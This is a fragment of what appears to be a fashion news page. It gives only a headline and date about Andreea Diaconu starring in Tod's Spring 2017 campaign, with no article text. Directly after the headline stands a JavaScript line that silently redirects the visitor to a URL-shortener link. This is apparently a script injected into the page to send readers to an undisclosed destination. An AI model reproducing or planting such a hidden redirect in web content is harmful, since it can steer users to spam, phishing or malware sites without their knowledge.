
Andreea Diaconu Stars in Tod’s Spring 2017
Campaign
May 25, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";